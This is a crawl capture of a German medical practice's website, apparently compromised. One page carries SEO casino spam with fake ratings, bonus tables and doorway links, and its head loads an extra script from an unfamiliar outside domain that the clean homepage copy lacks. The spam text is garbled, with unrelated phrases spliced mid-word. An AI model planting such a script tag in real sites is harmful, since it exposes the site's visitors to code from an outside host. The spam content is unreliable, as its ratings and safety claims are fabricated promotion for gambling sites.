

--- FILE ---
content_type: text/html
request_url: https://www.aerztekollegium.com/aucht/?p=casino-mobile-real-money-vzqw
body_size: 7524
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="casino mobile real money vzqw">
		<meta name="keywords" content="casino mobile real money vzqw">
		
		<title>casino mobile real money vzqw // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
	
	<body id="top" class="unknown other ">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/aktuelles/teaser.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="meldung/grippe-und-covid.html#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="first"><a href="" title="Startseite" class="first">Startseite</a></li>
                <li><a href="leistungen.html" title="Leistungsspektrum">Leistungsspektrum</a></li>
                <li class="submenu"><a href="team.html" title="Mitarbeiter-Team" class="submenu">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li><a href="sprechzeiten.html" title="Sprechzeiten">Sprechzeiten</a></li>
                <li class="trail"><a href="aktuelles.html" title="Aktuelles" class="trail">Aktuelles</a></li>
                <li><a href="Corona.html" title="Corona-News">Corona-News</a></li>
                <li><a href="downloads.html" title="Downloads">Downloads</a></li>
                <li><a href="kontakt.html" title="Kontakt">Kontakt</a></li>
                <li><a href="neupatienten.html" title="Neupatienten">Neupatienten</a></li>
                <li class="last"><a href="impressum.html" title="Impressum" class="last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Das Wichtigste in Kürze:</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Grippe und Corona</a></h2>
<p class="teaser">
Wer braucht welche Impfung? 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/grippe-und-covid.html" title="Den Artikel lesen: Grippe und Corona">Weiterlesen … <span class="invisible">Grippe und Corona</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="meldung">

  
  
<div class="mod_newsreader block">

  
  
<div class="layout_full block">

  <h1>casino mobile real money vzqw</h1>

      <p class="info"><time datetime="<time>2026-01-19 18:46:45</time>"><time>2026-01-19 18:46:45</time></time>  </p>
  
      
  
      
<div class="ce_text block">

  
      <p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "gratis slot Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "gratis slot" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Gratis Slot sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Gratis Slot wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gratis Slot in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Gratis Slot?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Gratis Slot sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Gratis Slot Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Gratis Slot auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Gratis Slot</h2>

    <p><strong>Gratis Slot</strong> ﻿Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. jackpot city online casino app Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. free slot games with bonus features casino games 3 card poker Auszahlung:500 Min./Max. Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. <a href='https://www.humanistische-kinesiologie.de/artikel.php?page=atcg-glucksrad-spiel-google'>Atcg Glucksrad Spiel Google</a></p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Gratis Slot</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Auszahlung:- Min./Max. free slot games zeus Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutepiphone casino worn qualityz der Casino Spieler, wie z.B. book of ra magic kostenlos und ohne anmeldung spielen eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. fairplay casino wiki 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. Auszahlung:- Min./Max. sizzling hot deluxe za darmo online Einsatz:-/5 &euro; Weitere:50 Freispiele (Hotline, Ogre Empire) 250 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos.</p><h2>Warum ist Gratis Slot im Jahr 2025 so beliebt?</h2><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. <a href='https://www.sabine-abbenseth.de/pages.php?p=poker-texas-holdem-blatt-ugke'>Poker Texas Holdem Blatt Ugke</a> 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. plants vs zombies slot machine online Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. 1 einzahlen casino 2019 <a href='https://www.humanistische-kinesiologie.de/artikel.php?page=belm-bingo-casino-no-deposit-required'>Belm Bingo Casino No Deposit Required</a></p><p>eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gepiphone casino worn qualityl&uuml;cksspielanbieter ermittelt wurden. promo code lord lucky 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. Auszahlung:100 Min./Max. online roulette cheating software Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. bingo casino santa fe Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. casino bonus ohne einzahlung januar 2024 eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. come un casino <a href='https://www.roedig-partner.de/artikel.php?p=brilliant-fruits-slot-game/'>Brilliant Fruits Slot Game/</a> 1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im Test Thai Flower ist ein Spielautomat von Merkur, der viel Spa&szlig; macht. online slot tipps</p><p>Das liegt nicht zuletzt an der Einfachheit des Slots: Als einziges Extra gibt es Freispiele mit drei Symbolen. Dieses einfache Gameplay kommt besonders Anf&auml;ngern zugute. best online poker casinos Aber auch Spieler, die keine gro&szlig;en Unterbrechungen und Extras haben m&ouml;chten, sind mit Thai Flower bestens bedient. Oft sind n&auml;mlich die einfachen Spiele die besten, stimmt&rsquo;s? Vorepiphone casino worn qualityteile Asien-ThemaAnsprechende GrafikAttraktive BonusrundeAuszahlungsquote von 95 %Nachteile Durchschnittliches GameplayGeringe AuszahlungsquoteExpertenbewertungSpielspa&szlig;4/5Spannung3/5Grafik &amp; Sound3/5Gameplay4/5Einsatzstufen4/5Auszahlungsquote3/5Freispiele4/5Features4/5Bewertungskriterien Spielanleitung und BeschreibungThai Flower spielen &ndash; So funktioniert der Automat In Thai Flower gibt es einige Symbole, die typisch und bedeutend f&uuml;r Thailand sind, wie den Elefan ﻿nsgeb&uuml;hrenverlangen. biggest casino win youtube Das Empfangen von Geld mit PayPal ist kostenpflichtig: Hier falleneinmalig 0,35 &euro; und 1,9% des Betrags pro Vorgang an. Die Auszahlung vonGuthaben auf Ihr Girokonto ist kostenlos.Wie sicher ist PayPal?PayPal z&auml;hlt zu den Pionieren auf dem Gebiet der Zahlungen im Internet unddas e-Wallet stellt eine sehr sichere Bezahlmethode dar.</p><p>Die Verbindung zuPayPal erfolgt stets &uuml;ber eine mit SSL-Zertifikat verschl&uuml;sselteVerbindung. wild slots casino Der Empf&auml;nger erf&auml;hrt Ihre Konto- oder Kartendetailsnicht. american roulette free online Ihr PayPal Konto sch&uuml;tzen Sie mit Ihrem Passwort, und zus&auml;tzlichk&ouml;nnen Sie die Verifizierung mit einem zus&auml;tzlichen Schritt wie einemSMS-Code absichern.Beliebte SeitenFu&szlig;ball-WetteWeiterlesenBasketball-WetteWeiterlesenLive-WetteWeiterlesenE-Sport-WetteWeiterlesenD ie von uns empfohlenen Webseiten sind verifiziert und vertrauensw&uuml;rdig.&Uuml;ber unsImpressumNutzungsbedingungenDatenschutzerkl&auml;rungSitemapSpielsuchtCopyright &copy; 2012 - 2022 CasinoOnline.de Alle Rechtevorbehalten.BeliebtPayPalBonusFu&szlig;ball WettenSeri&ouml;se AnbieterPaysafecardBeste QuotenSportwetten AppsLive WettenTestsBetwayKarambaRoyal PandaTipicoBet-at-homeMr GreenBwin+ Alle 20 TestberichteWettbonus Vergleich 2022: Die besten Wettanbieter mit Sportwetten BonusIm Jahr 2022 lockt nahezu jeder Buchmacher mit einemWettbonus. casino bonus without deposit</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Gratis Slot sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Gratis Slot wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gratis Slot in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Gratis Slot?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Gratis Slot sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Gratis Slot Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Gratis Slot auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><a href='/aucht/?p=slot-machine-online-gratis-senza-scaricare-scvp'  title='slot machine online gratis senza scaricare'>slot machine online gratis senza scaricare</a><br><a href='/aucht/?p=wild-pixies-slot-review-jnbr'  title='wild pixies slot review'>wild pixies slot review</a><br><a href='/aucht/?p=bet365-casino-greece-lnaz'  title='bet365 casino greece'>bet365 casino greece</a><br><a href='/aucht/?p=slots-spielen-ohne-anmeldung-oywd'  title='slots spielen ohne anmeldung'>slots spielen ohne anmeldung</a><br><a href='/aucht/?p=gute-casinos-online-zfnp'  title='gute casinos online'>gute casinos online</a><br><a href='/aucht/?p=texas-holdem-poker-regeln-pdf-cclv'  title='texas holdem poker regeln pdf'>texas holdem poker regeln pdf</a><br><a href='/aucht/?p=roulette-training-video-lmvj'  title='roulette training video'>roulette training video</a><br><a href='/aucht/?p=baden-dhlh'  title='baden- baden casino'>baden</a><br><a href='/aucht/?p=casino-dealer-training-manual-qrpp'  title='casino dealer training manual'>casino dealer training manual</a><br><a href='/aucht/?p=spielautomat-erklart-hmib'  title='spielautomat erklart'>spielautomat erklart</a><br><a href='/aucht/?p=live-blackjack-websites-yqzw'  title='live blackjack websites'>live blackjack websites</a><br><a href='/aucht/?p=wildz-casino-fehlercode-1-ulwh'  title='wildz casino fehlercode 1'>wildz casino fehlercode 1</a><br><a href='/aucht/?p=casino-room-best-slots-gtdd'  title='casino room best slots'>casino room best slots</a><br><a href='/aucht/?p=big-5-online-casino-szlo'  title='big 5 online casino'>big 5 online casino</a><br><a href='/aucht/?p=book-of-ra-ohne-limit-qnte'  title='book of ra ohne limit'>book of ra ohne limit</a><br><a href='/aucht/?p=greentube-casinos-cegt'  title='greentube casinos'>greentube casinos</a><br><a href='/aucht/?p=blackjack-live-concert-etib'  title='blackjack live concert'>blackjack live concert</a><br><a href='/aucht/?p=king-s-casino-eintritt-bgle'  title='king s casino eintritt'>king s casino eintritt</a><br><a href='/aucht/?p=platin-casino-erfahrung-pfee'  title='platin casino erfahrung'>platin casino erfahrung</a><br><a href='/aucht/?p=el-torero-leipzig-cttw'  title='el torero leipzig'>el torero leipzig</a><br><a href='/aucht/?p=online-casinos-mit-trustly-egdk'  title='online casinos mit trustly'>online casinos mit trustly</a><br><a href='/aucht/?p=bonus-hallmark-casino-lgga'  title='bonus hallmark casino'>bonus hallmark casino</a><br><a href='/aucht/?p=ignition-casino-berlin-rdvz'  title='ignition casino berlin'>ignition casino berlin</a><br><a href='/aucht/?p=casino-rooms-near-me-suvs'  title='casino rooms near me'>casino rooms near me</a><br></p>  
  
  
</div>
  
  
</div>

  <!-- indexer::stop -->
  <p class="back"><a href="javascript:history.go(-1)" title="Zurück">Zurück</a></p>
  <!-- indexer::continue -->

  
</div>

  
</div>
<!-- indexer::stop -->
<!-- Template for "only counting", no display in Frontend. -->
<span class="visitor_count invisible"><!-- counted --></span>
<!-- indexer::continue --> 
    			    		</section>
    	</div>

    	
    			
		
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      var links = $$('a').filter(function(el) {
        return el.getAttribute('data-lightbox') != null;
      });
      $$(links).mediabox({
        // Put custom options here
      }, function(el) {
    	  return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>
		

			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aerztekollegium.com/plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css
body_size: 4184
content:
<!DOCTYPE html>

<html lang="de">
	<head>
				<meta charset="utf-8">
		<meta name="robots" content="index,follow">
		<meta name="description" content="Ärztekollegium Erding Medizinisches Versorgungs-Zentrum für Innere und Allgemeinmedizin +++&nbsp; ACHTUNG !!! &nbsp;AB 1. JULI 2025 ÄNDERUNG UNSERER ÖFFNUNGSZEITEN&nbsp; +++ +++ Unsere AKUTSPRECHTUNDE ist davon NICHT betroffen +++ Schauen Sie bitte unter der Rubrik Sprechzeiten Dr. med Rainer Kühn, Dr. med. Sandra Luber und ihre Kollegen begrüßen Sie herzlich im Ärztekollegium Erding. Unser Medizinisches Versorgungszentrum bietet mit 7 FachärztInnen für Innere Medizin und Allgemeinmedizin, sowie 3 WeiterbildungsärztInnen ein breites diagnostisches und therapeutisches Spektrum der hausärztlichen Versorgung. Mit unserer Vielzahl erfahrener Ärzte und engagierter medizinischer Fachangestellten stehen wir Ihnen von Montag bis Freitag als kompetente Ansprechpartner in allen Fragen zu Ihrer Gesundheit zur Verfügung. In unseren modernen und großzügigen Räumlichkeiten erwartet Sie ein motiviertes, freundliches und professionelles Team mit unterschiedlichen Schwerpunkten. Als Ausbildungsbetrieb bieten wir Ärzten in Weiterbildung zum Facharzt für Allgemeinmedizin die volle zweijährige Weiterbildungszeit im ambulanten Bereich und Schulabgängern die dreijährige Berufsausbildung zur Medizinischen Fachangestellten. Um Ihnen eine individuelle Betreuung gewährleisten zu können und die Wartezeiten für Sie so kurz wie möglich zu halten, bitten wir um vorherige telefonische oder persönliche Terminvereinbarung. Sofern eine akute Erkrankung keine vorherige Terminvereinbarung zulässt, steht Ihnen eine tägliche Akutsprechstunde während unserer Praxiszeiten offen. Auf den folgenden Seiten können Sie sich genauer über unser Leistungsspektrum, alle Ärztinnen, Ärzte und Praxismitarbeiterinnen sowie Öffnungs- und Sprechstundenzeiten informieren. Darüber hinaus finden Sie aktuelle Informationen rund um das Ärztekollegium Erding. Ganz gleich ob Sie als langjähriger Patient unsere kontinuierliche Arbeit schätzen oder als Neupatient einen positiven Eindruck gewonnen haben, wir freuen uns immer über eine positive Bewertung im Internet! &nbsp;">
		<meta name="keywords" content="Erding, Medizinisches, Versorgungs, Zentrum, Innere, Allgemeinmedizin, ACHTUNG, NDERUNG, UNSERER, FFNUNGSZEITEN">
		
		<title>Startseite // Ärztekollegium Erding</title>

		<base href="https://www.aerztekollegium.com/">
		<link rel="shortcut icon" href="favicon.ico">

				<link rel="stylesheet" href="assets/css/85ae43000be7.css">
		
		<link href="http://fonts.googleapis.com/css?family=Signika+Negative:300,400,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/mootools/1.4.5/mootools-yui-compressed.js"></script>
		<script src="files/template/scripts/basic.js"></script>
		
		<script src="assets/js/311f952be9c6.js"></script>
		
		<link rel="stylesheet" href="plugins/mediabox/1.3.4/css/mediaboxAdvWhite21.css" type="text/css" media="screen">
		
		<!--[if lt IE 9]><script src="plugins/html5shim/html5-HTML5SHIM.js"></script><![endif]-->
	</head>
	
	<body id="top" class="mac chrome webkit ch131">
		
		    	<header id="header">
    		
<p class="logo"><a href="https://www.aerztekollegium.com/" title="Zur Startseite von "></a></p>
<div class="mod_article first last block" id="teaser">

  
  
<div class="ce_image first last block">

  
  <figure class="image_container">

    
    <img src="files/pages/index/RKSL-5.jpg" width="450" height="195" alt="">

    
    
  </figure>

</div>

  
</div>
 
    	</header>
    	    	
    	
    	<div id="content">
    		    		<aside id="left">
    			
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="#skipNavigation2" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="active first"><span class="active first">Startseite</span></li>
                <li class="sibling"><a href="sprechzeiten.html" title="Sprechzeiten" class="sibling">Sprechzeiten</a></li>
                <li class="submenu sibling"><a href="team.html" title="Mitarbeiter-Team" class="submenu sibling">Mitarbeiter-Team</a>
<ul class="level_2">
            <li class="first"><a href="rainer-kuehn.html" title="Dr. med. Rainer Kühn" class="first">Dr. med. Rainer Kühn</a></li>
                <li><a href="sandra-luber.html" title="Dr. med. Sandra Luber">Dr. med. Sandra Luber</a></li>
                <li><a href="johannes-obermaier.html" title="Johannes Obermaier">Johannes Obermaier</a></li>
                <li><a href="griebl-gabi.html" title="Dr. med. Gabriela Griebl">Dr. med. Gabriela Griebl</a></li>
                <li><a href="jessicawagner.html" title="Dr. med. Jessica Wagner">Dr. med. Jessica Wagner</a></li>
                <li><a href="karola-simon.html" title="Karola Simon">Karola Simon</a></li>
                <li><a href="julian-serly.html" title="Dr. med. Julian Serly">Dr. med. Julian Serly</a></li>
                <li><a href="lialias.html" title="Dr. med. Alexandra Lialias">Dr. med. Alexandra Lialias</a></li>
                <li><a href="marina-wagner.html" title="Dr. med. Marina Wagner">Dr. med. Marina Wagner</a></li>
                <li><a href="tasja-call.html" title="Dr. med. Tasja Call">Dr. med. Tasja Call</a></li>
                <li class="last"><a href="fachangestellte.html" title="Fachangestellte" class="last">Fachangestellte</a></li>
      </ul>
</li>
                <li class="sibling"><a href="leistungen.html" title="Leistungsspektrum" class="sibling">Leistungsspektrum</a></li>
                <li class="submenu sibling"><a href="onlineanfrage.html" title="Online-Service" class="submenu sibling">Online-Service</a>
<ul class="level_2">
            <li class="first"><a href="rezept.html" title="Rezept" class="first">Rezept</a></li>
                <li><a href="ueberweisung.html" title="Überweisung">Überweisung</a></li>
                <li class="last"><a href="termin.html" title="Termin" class="last">Termin</a></li>
      </ul>
</li>
                <li class="submenu sibling"><a href="gesundheitsberatungen.html" title="Beratungen" class="submenu sibling">Gesundheitsberatungen</a>
<ul class="level_2">
            <li class="first"><a href="reisemedizin.html" title="Reisemedizin" class="first">Reisemedizin</a></li>
                <li class="last"><a href="ueber-gewicht-sprechen.html" title="Gewicht abnehmen" class="last">Gewicht abnehmen</a></li>
      </ul>
</li>
                <li class="sibling"><a href="neupatienten.html" title="Neupatienten" class="sibling">Neupatienten</a></li>
                <li class="sibling"><a href="kontakt.html" title="Kontakt" class="sibling">Kontakt</a></li>
                <li class="sibling last"><a href="impressum.html" title="Impressum" class="sibling last">Impressum</a></li>
      </ul>

  <a id="skipNavigation2" class="invisible">&nbsp;</a>

</nav>
<!-- indexer::continue -->
 
    		</aside>
    		    		
    		    		<aside id="right">
    			
<!-- indexer::stop -->
<div class="mod_newslist block">

      <h4>Aktuelle Nachrichten</h4>
  
  
<div class="layout_latest block first even">
<h2><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Ärztliche Atteste</a></h2>
<p class="teaser">
was Sie wissen sollten 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/aerztliche-atteste.html" title="Den Artikel lesen: Ärztliche Atteste">Weiterlesen … <span class="invisible">Ärztliche Atteste</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Komm in unser Team!</a></h2>
<p class="teaser">
Wir suchen MFAs in Voll- oder Teilzeit 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/komm-in-unser-team.html" title="Den Artikel lesen: Komm in unser Team!">Weiterlesen … <span class="invisible">Komm in unser Team!</span></a></p>
</div>

<div class="layout_latest block even">
<h2><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Auszubildende gesucht!</a></h2>
<p class="teaser">
Hier werde ich MFA 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/ausbildung.html" title="Den Artikel lesen: Auszubildende gesucht!">Weiterlesen … <span class="invisible">Auszubildende gesucht!</span></a></p>
</div>

<div class="layout_latest block odd">
<h2><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Gelbfieberimpfstelle</a></h2>
<p class="teaser">
Alternative zum Tropeninstitut 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/neu-gelbfieberimpfstelle.html" title="Den Artikel lesen: Gelbfieberimpfstelle">Weiterlesen … <span class="invisible">Gelbfieberimpfstelle</span></a></p>
</div>

<div class="layout_latest block last even">
<h2><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Praxisregeln</a></h2>
<p class="teaser">
Akut- oder Terminsprechstunde 
</p>
<div class="teaser">
 
</div>
<p class="more"><a href="meldung/praxisregeln.html" title="Den Artikel lesen: Praxisregeln">Weiterlesen … <span class="invisible">Praxisregeln</span></a></p>
</div>

  
</div>
<!-- indexer::continue -->
 
    		</aside>
    		
    		<section id="main">
    			
<div class="mod_article first last block" id="index">

  
  
